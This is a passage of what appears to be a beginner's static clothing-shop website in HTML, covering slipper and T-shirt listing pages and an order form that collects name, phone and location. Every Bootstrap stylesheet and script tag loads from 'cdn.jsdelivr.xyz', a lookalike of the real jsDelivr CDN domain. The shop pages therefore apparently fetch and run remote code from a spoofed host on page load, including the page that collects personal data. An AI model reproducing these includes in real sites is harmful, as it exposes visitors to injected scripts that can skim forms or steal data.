      integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
     <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Chakra+Petch:ital,wght@1,300;1,400&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="./all-shoes.css">
</head>
<body>
          <!-- #region navbar -->
          <nav class="navbar navbar-expand-lg bg-body-dark bg-dark sticky-top shadow-lg">
            <div class="container-fluid ">
              <a class="navbar-brand text-decoration-none text-warning" href="./index.html">Men Store</a>
              <a class="navbar-toggler border-0 ms-5" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
             <i class="fa-solid fa-sliders  " style="color: #ffffff;"></i> <button class="navbar-toggler   border-0  " type="button" data-bs-toggle="collapse">
              

             

              <header>

                <div class="shopping" onclick="bind2()">
                    <i class="fa-solid fa-cart-shopping me-2  " style="color: #ffffff;"></i>
                    <span id="quantity">0</span>
                </div>
            </header>
          
             </button> 
             </a>
            
            
             
             
             <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
              <div class="navbar-nav text-capitalize">
                <a class="nav-link active text-white ms-lg-5 " aria-current="page" href="./index.html">Home</a>
                <a class="nav-link text-white ms-lg-5" href="./All-Shoes.html">All Shoes </a>
                <a class="nav-link text-white ms-lg-5" href="./All-Slippers.html">All Slippers</a>
                <a class="nav-link  text-white ms-lg-5" aria-disabled="true" href="./t-shirt.html"> T-Shirt & Shirts</a>
               
                <a class="nav-link  text-white ms-lg-5" aria-disabled="true" href="./shop.html"> Shop Now </a>
                  
                  <header id="carticon">

                    <div class="shopping" onclick="bind2()">
                        <i class="fa-solid fa-cart-shopping me-2 ms-5 mt-3 " style="color: #ffffff;"></i>
                        <span id="quantity2">0</span>
                    </div>
                    
                </header>
               
                </div>
              </div>
            </div>
          </nav>
                  <!-- #endregion navbar -->
                 
       <div class="container-fluid ">

<h1 class="mt-4 ms-3 mb-4"> <span class="text-warning">All</span>  Slippers</h1>
<p class="col-lg-7 ms-3 mb-4 text-opacity-50">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptas ut magnam assumenda autem dolore! Quis hic, ratione blanditiis odit itaque enim. Sequi repudiandae adipisci suscipit doloremque iste architecto voluptate necessitatibus. Lorem ipsum dolor sit amet consectetur adipisicing elit. Minus, consectetur? Nihil praesentium nesciunt ducimus, quos recusandae ullam hic aperiam omnis, laudantium repellendus doloremque eos harum tempora ex excepturi voluptatum similique.</p>

       </div>       
      <hr class="mt-5">
      <nav class="list-1 mt-3 mb-4 bg-light">
    
        <div class="dropdown d-inline ms-5">
          
          <select  id="mySelect3" class="btn btn-light border-black dropdown-toggle" onchange="getSelectedColour3()">
            <option value="" selected>Colour</option>
            <option value="red">Green</option>
            <option value="black">Black</option>
            <option value="wight">Wight</option>
            <option value="">else</option>
          </select>
        
        </div>
        <div class="dropdown ms-3 d-inline">
          <select  id="mySelect-size3" class="btn btn-light border-black dropdown-toggle" onchange="getSelectedSize3()">
            <option value="" selected>Size</option>
            <option value="30">30 To 40</option>
            <option value="41">40 To 46</option>
            <option value="">else</option>
          </select>
        </div>
        <div class="dropdown ms-3 d-inline">
          <select  id="mySelect-Price3" class="btn btn-light border-black dropdown-toggle" onchange="getSelectedPrice3()">
            <option value="" selected>Price</option>
            <option value="200">200$ To 400$</option>
            <option value="401">400$ To 600$</option>
            <option value="">else</option>
          </select>
        </div>
       
        <div class="dropdown d-inline ms-5 float-end me-5 form-control w-25">
        <button onclick="ShowAll2()" style="    height: 100%;
        width: 100%;
        background: inherit;
        border: aliceblue;">All PRODUCTS</button>
        
          
        </div>
      </div>
      
     
  
  </nav>
<hr class="hhr container-fluid">
<div class="smal-page  container">
  <h2 class="container fw-bold text-center d-inline" id="Number-pro3"> 34 PRODUCTS</h2>
  <!-- Button trigger modal -->
<button type="button" class="btn col-3 btn-warning float-end me-3" data-bs-toggle="modal" data-bs-target="#exampleModal">
FILTER
</button>

<!-- Modal -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
<div class="modal-dialog ">
<div class="modal-content">
 
  <div class="modal-body container  ">
    <form>
      <div class="dropdown d-inline  form-control ">
        <button onclick="ShowAll2()" style="    height: 100%;
        width: 93%;
        background: inherit;
        border: aliceblue;">All PRODUCTS</button>
        
          
       
      </div>
      
      <select id="mySelect4" class="form-select mt-2 sel d-inline" aria-label="Default select example" onchange="getSelectedColour4()">
        <option value="" selected>Colour</option>
        <option value="red">Green</option>
        <option value="black">Black</option>
        <option value="wight">Wight</option>
        <option value="">Else</option>
      </select>
      <select id="mySelect-size4" class="form-select mt-2 w-50 d-inline" aria-label="Default select example" onchange="getSelectedSize4()">
        <option value="" selected>Size</option>
        <option value="30">30 To 40</option>
        <option value="41">40 To 46</option>
        <option value="">Else</option>
      </select>
      
      <select  id="mySelect-Price4" class="form-select mt-2" aria-label="Default select example"onchange="getSelectedPrice4()">
        <option value="" selected>Price</option>
        <option value="200">200$ To 400$</option>
        <option value="401">400$ To 600$</option>
        <option value="">else</option>
      </select>
     
    </form>
  </div>
 
</div>
</div>
</div>
</div>
<div class="page-2 container-fluid">
  <h2 class="container fw-bold text-center" id="Number-pro"> 34 PRODUCTS</h2>
  <div id="page2"  class=" container-fluid row justify-content-center ms-1 mt-5 mb-3 ">
  <div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 20rem;">
      <img src="./5a95ccf384a1c4e14e661cec27a06588.jpg" class="card-img-top" alt="...">
      <div class="card-body mt-4 p-2">
          <div >
              <h3 class="text-uppercase fw-bold">Slippers</h3> 
              <h4>3 colour</h4>
              <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
              <h6 class="text-decoration-line-through">1000$</h6>
              <button class="btn btn-dark " onclick="addChart2(9)" >Add To Cart</button>
           <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
           <i class="fa-solid fa-star  text-warning" ></i>
           <i class="fa-solid fa-star text-warning" ></i>
           <i class="fa-regular fa-star text-warning" ></i>
          </div>
         

    </div> 
  
  
  
  </div>
  <div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
    <img src="./730ed087cca9b0416ce81c791f89d33a.jpg" class="card-img-top" alt="...">
    <div class="card-body mt-4 p-2">
        <div >
            <h3 class="text-uppercase fw-bold">Slippers</h3> 
            <h4>3 colour</h4>
            <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
            <h6 class="text-decoration-line-through">1000$</h6>
            <button class="btn btn-dark " onclick="addChart2(10)" >Add To Cart</button>
         <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
         <i class="fa-solid fa-star  text-warning" ></i>
         <i class="fa-solid fa-star text-warning" ></i>
         <i class="fa-regular fa-star text-warning" ></i>
        </div>
       

  </div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./96772d8b94ddd7790bf084b3fee990ea.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Slippers</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart2(11)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3  p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./7c7df0cb549f70249890a7428d79edef.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Slippers</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart2(12)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3  p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./11dfc490efd139065beecf168f579906.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Slippers</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart2(13)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3  p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./8bad6be1ea0456129290808d8d986acc.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Slippers</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart2(14)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./cff38ef1d976801ab5c05c8c59614f94.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Slippers</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart2(15)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./facdcdb328aa54ad2dc68d7341ebda0a.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Slippers</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart2(16)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>


      </div>
       <div class="row justify-content-center mt-3 mb-3 container-fluid "    style="margin-left: 0.2rem;" id="btns">
      <button class="btn border-2  col-lg-3 mt-2 col-md-6 col-sm-12  me-2 border-black " onclick="AddProduct2()">Add 8 Product</button>
      <button class="btn btn-dark mt-2 border-2 col-lg-3 col-md-6 col-sm-12 me-2  border-black " onclick="ShowAll2()"  >Add All 34 Product</button>
      <button class="btn border-2 me-2 mt-2  col-lg-3 col-md-6 col-sm-12 border-black " onclick="removeProduct2()" >Previous 8 Product</button>
    </div>
    </div>
   
    <div class="container-fluid last-page ">
      <img  class="h-100 float-end  
      " src="./WhatsApp_Image_2023-07-04_at_11.15.36_PM__1_-removebg.png" alt="">
      <div class="text-foot text-white text-capitalize pt-5 ms-5 d-md-block">
          <h1>order now</h1>
          <h2>With A discount <br> of up to 50%</h2>
          <button class="btn btn-light"><a style="text-decoration: none;
            color: black;" href="./shop.html">Order Now</a></button>
      </div>
      
      
      
      </div>
   
  



  

    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    <script src="./Array.js"></script>
    <script src="./slipper.js"></script>
    <script src="./shoes.js"></script>
    
    

</body>
</html>
</file>

<file: shop.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>My Store</title>
        <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css">
        <link
          rel="stylesheet"
          href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css"
          integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A=="
          crossorigin="anonymous"
          referrerpolicy="no-referrer"
        />
         <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Chakra+Petch:ital,wght@1,300;1,400&display=swap" rel="stylesheet">
    
        <link rel="stylesheet" href="style.css">
    </head>
<body>
      <!-- #region navbar -->
      <nav class="navbar navbar-expand-lg bg-body-dark bg-dark sticky-top shadow-lg">
        <div class="container-fluid ">
          <a class="navbar-brand text-decoration-none text-warning" href="./index.html">Men Store</a>
          <a class="navbar-toggler border-0 ms-5" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
         <i class="fa-solid fa-sliders  " style="color: #ffffff;"></i> <button class="navbar-toggler   border-0  " type="button" data-bs-toggle="collapse">
          

         

         
      
         </button> 
         </a>
        
        
         
          
         <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
          <div class="navbar-nav text-capitalize">
            <a class="nav-link active text-white ms-lg-5 " aria-current="page" href="./index.html">Home</a>
            <a class="nav-link text-white ms-lg-5" href="./All-Shoes.html">All Shoes </a>
            <a class="nav-link text-white ms-lg-5" href="./All-Slippers.html">All Slippers</a>
            <a class="nav-link  text-white ms-lg-5" aria-disabled="true" href="./t-shirt.html"> T-Shirt & Shirts</a>
           
            <a class="nav-link  text-white ms-lg-5" aria-disabled="true" href="./shop.html"> Shop Now </a>
              
              
           
            </div>
          </div>
        </div>
      </nav>
              <!-- #endregion navbar -->
             
             <h1 style="margin-top: 1rem; text-align: center;">Shop Now
                    WITH A DISCOUNT
                    OF UP TO 30%</h1>
              <div class="container m-auto w-75" style="margin-top: 5rem; margin-bottom: 3rem;">
               
                <div class="row mt-5">
                  <div class=" col-lg-4 col-sm-12 mb-sm-3 mb-3">
                    <div class="card" style="height: 100%;">
                      <img id="img" style="height: 25rem;" src="./WhatsApp Image 2024-01-30 at 5.08.07 AM.jpeg" class="card-img-top" alt="Product Image">
                      <div class="card-body">
                        <div id="details">
                                   <p class="card-text">ID: ...</p>
                        <p class="card-text">Price: ...</p>
                        </div>
                 
                      </div>
                    </div>
                  </div>
                  <div class="col-md-6 col-sm-12 mt-5">
                    <form>
                      <div class="form-group">
                        <input type="number" class="form-control mb-3" id="idInput" onblur="chickId()" placeholder="Enter ID">
                        <!-- أضف src إلى كل input -->
                        <input type="text" class="form-control mb-3" id="nameInput" data-src="path-to-image1.jpg" placeholder="Enter Your Name">
                        <input type="text" class="form-control mb-3" id="quantityInput" data-src="path-to-image2.jpg" placeholder="Enter quantity">
                        <input type="text" class="form-control mb-3" id="colorInput" data-src="path-to-image3.jpg" placeholder="Enter Colour">
                        <input type="text" class="form-control mb-3" id="phoneInput" data-src="path-to-image4.jpg" placeholder="Enter Your Phone">
                        <input type="text" class="form-control mb-3" id="locationInput" data-src="path-to-image5.jpg" placeholder="Enter Your Location">
                      </div>
                      <button type="submit"  style="margin-left: 28%;  " class="btn btn-dark col-6 mt-2 mb-2 " ><a style="text-decoration: none; color: #ffffff;" href="./shop.html">Buy Now</a>  </button>
                    </form>
                  </div>
                </div>
              </div>
            
              <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

                <script src="./Array.js"></script>
                <script src="./shoes.js"></script>
</body>
</html>
</file>



<file: t-shirt.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My Store</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css">
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css"
      integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
     <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Chakra+Petch:ital,wght@1,300;1,400&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="./all-shoes.css">
</head>
<body>
          <!-- #region navbar -->
          <nav class="navbar navbar-expand-lg bg-body-dark bg-dark sticky-top shadow-lg">
            <div class="container-fluid ">
              <a class="navbar-brand text-decoration-none text-warning" href="./index.html">Men Store</a>
              <a class="navbar-toggler border-0 ms-5" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
             <i class="fa-solid fa-sliders  " style="color: #ffffff;"></i> <button class="navbar-toggler   border-0  " type="button" data-bs-toggle="collapse">
              

             

              <header>

                <div class="shopping" onclick="bind3()">
                    <i class="fa-solid fa-cart-shopping me-2  " style="color: #ffffff;"></i>
                    <span id="quantity">0</span>
                </div>
            </header>
          
             </button> 
             </a>
            
            
             
              
             <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
              <div class="navbar-nav text-capitalize">
                <a class="nav-link active text-white ms-lg-5 " aria-current="page" href="./index.html">Home</a>
                <a class="nav-link text-white ms-lg-5" href="./All-Shoes.html">All Shoes </a>
                <a class="nav-link text-white ms-lg-5" href="./All-Slippers.html">All Slippers</a>
                <a class="nav-link  text-white ms-lg-5" aria-disabled="true" href="./t-shirt.html"> T-Shirt & Shirts</a>
               
                <a class="nav-link  text-white ms-lg-5" aria-disabled="true" href="./shop.html"> Shop Now </a>
                  
                  <header id="carticon">

                    <div class="shopping" onclick="bind3()">
                        <i class="fa-solid fa-cart-shopping me-2 ms-5 mt-3 " style="color: #ffffff;"></i>
                        <span id="quantity3">0</span>
                    </div>
                    
                </header>
               
                </div>
              </div>
            </div>
          </nav>
                  <!-- #endregion navbar -->
                 
       <div class="container-fluid ">

<h1 class="mt-4 ms-3 mb-4"> T-shirt <span class="text-warning">&</span> Shirt  </h1>
<p class="col-lg-7 ms-3 mb-4 text-opacity-50">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptas ut magnam assumenda autem dolore! Quis hic, ratione blanditiis odit itaque enim. Sequi repudiandae adipisci suscipit doloremque iste architecto voluptate necessitatibus. Lorem ipsum dolor sit amet consectetur adipisicing elit. Minus, consectetur? Nihil praesentium nesciunt ducimus, quos recusandae ullam hic aperiam omnis, laudantium repellendus doloremque eos harum tempora ex excepturi voluptatum similique.</p>

       </div>       
      <hr class="mt-5">
      <nav class="list-1 mt-3 mb-4 bg-light">
    
        <div class="dropdown d-inline ms-5">
          
          <select  id="mySelect5" class="btn btn-light border-black dropdown-toggle" onchange="getSelectedColour5()">
            <option value="" selected>Colour</option>
            <option value="green">Green</option>
            <option value="bage">Bage</option>
            <option value="wight">Wight</option>
            <option value="">Else</option>
          </select>
        
        </div>
        <div class="dropdown ms-3 d-inline">
          <select  id="mySelect-size5" class="btn btn-light border-black dropdown-toggle" onchange="getSelectedSize5()">
            <option value="" selected>Size</option>
            <option value="xl">XL</option>
            <option value="xxl">XXL</option>
            <option value="">Else</option>
          </select>
        </div>
        <div class="dropdown ms-3 d-inline">
          <select  id="mySelect-Price5" class="btn btn-light border-black dropdown-toggle" onchange="getSelectedPrice5()">
            <option value="" selected>Price</option>
            <option value="200">200$ To 400$</option>
            <option value="401">400$ To 600$</option>
            <option value="">Else</option>
          </select>
        </div>
       
        <div class="dropdown d-inline ms-5 float-end me-5 form-control w-25">
        <button onclick="ShowAll3()" style="    height: 100%;
        width: 100%;
        background: inherit;
        border: aliceblue;">All PRODUCTS</button>
        
          
        </div>
      </div>
      
     
  
  </nav>
<hr class="hhr container-fluid">
<div class="smal-page  container">
  <h2 class="container fw-bold text-center d-inline" id="Number-pro4"> 34 PRODUCTS</h2>
  <!-- Button trigger modal -->
<button type="button" class="btn col-3 btn-warning float-end me-3" data-bs-toggle="modal" data-bs-target="#exampleModal">
FILTER
</button>

<!-- Modal -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
<div class="modal-dialog ">
<div class="modal-content">
 
  <div class="modal-body container  ">
    <form>
      <div class="dropdown d-inline  form-control ">
        <button onclick="ShowAll3()" style="    height: 100%;
        width: 93%;
        background: inherit;
        border: aliceblue;">All PRODUCTS</button>
        
          
       
      </div>
      
      <select id="mySelect6" class="form-select mt-2 sel d-inline" aria-label="Default select example" onchange="getSelectedColour6()">
        <option value="" selected>Colour</option>
        <option value="green">Green</option>
            <option value="bage">Bage</option>
            <option value="wight">Wight</option>
        <option value="">Else</option>
      </select>
      <select id="mySelect-size6" class="form-select mt-2 w-50 d-inline" aria-label="Default select example" onchange="getSelectedSize6()">
        <option value="" selected>Size</option>
        <option value="xl">XL</option>
            <option value="xxl">XXL</option>
            
        <option value="">Else</option>
      </select>
      
      <select  id="mySelect-Price6" class="form-select mt-2" aria-label="Default select example"onchange="getSelectedPrice6()">
        <option value="" selected>Price</option>
        <option value="200">200$ To 400$</option>
        <option value="401">400$ To 600$</option>
        <option value="">else</option>
      </select>
     
    </form>
  </div>
 
</div>
</div>
</div>
</div>
<div class="page-2 container-fluid">
  <h2 class="container fw-bold text-center" id="Number-pro"> 34 PRODUCTS</h2>
  <div id="page2" class=" container-fluid row justify-content-center ms-1 mt-5 mb-3 ">
  <div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 20rem;">
      <img src="./2b0f1503d7ea14c4d78db09fd9b3efb4.jpg" class="card-img-top" alt="...">
      <div class="card-body mt-4 p-2">
          <div >
              <h3 class="text-uppercase fw-bold">Shirt</h3> 
              <h4>3 colour</h4>
              <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
              <h6 class="text-decoration-line-through">1000$</h6>
            <button class="btn btn-dark " onclick="addChart3(17)" >Add To Cart</button>
           <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
           <i class="fa-solid fa-star  text-warning" ></i>
           <i class="fa-solid fa-star text-warning" ></i>
           <i class="fa-regular fa-star text-warning" ></i>
          </div>
         

    </div> 
  
  
  
  </div>
  <div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
    <img src="./0a76f9dac14165d46b7abf3638d93425.jpg" class="card-img-top" alt="...">
    <div class="card-body mt-4 p-2">
        <div >
            <h3 class="text-uppercase fw-bold">Shirt</h3> 
            <h4>3 colour</h4>
            <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
            <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart3(18)" >Add To Cart</button>
         <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
         <i class="fa-solid fa-star  text-warning" ></i>
         <i class="fa-solid fa-star text-warning" ></i>
         <i class="fa-regular fa-star text-warning" ></i>
        </div>
       

  </div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./1522ec5af40ce8be73f41e37628acc8e.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Shirt</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
        <button class="btn btn-dark " onclick="addChart3(19)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3  p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./a1659b416bed9b58f37b3e52bb68ab1f.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Shirt</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
        <button class="btn btn-dark " onclick="addChart3(20)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3  p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./18938b5fcf6d43ccd973278243c3ff46.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">T-shirt</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
        <button class="btn btn-dark " onclick="addChart3(21)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3  p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./bf8608f392ec173a38fe88bedafff2ce.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">T-shirt</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
        <button class="btn btn-dark " onclick="addChart3(22)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./ff7d8c457ceeb1713250e8eb6107969d.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">T-shirt</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
        <button class="btn btn-dark " onclick="addChart3(23)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./80f08fe19ebe09ac523b19da6c8fd44c.jpg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">T-shirt</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
        <button class="btn btn-dark " onclick="addChart3(24)" >Add To Cart</button>
       <i class="fa-solid fa-star  text-warning"style="margin-left:6rem ;" ></i>
       <i class="fa-solid fa-star  text-warning" ></i>
       <i class="fa-solid fa-star text-warning" ></i>
       <i class="fa-regular fa-star text-warning" ></i>
      </div>
     

</div> 



</div>


      </div><div class="row justify-content-center mt-3 mb-3 container-fluid "    style="margin-left: 0.2rem;" id="btns">
  <button class="btn border-2  col-lg-3 mt-2 col-md-6 col-sm-12  me-2 border-black " onclick="AddProduct3()">Add 8 Product</button>
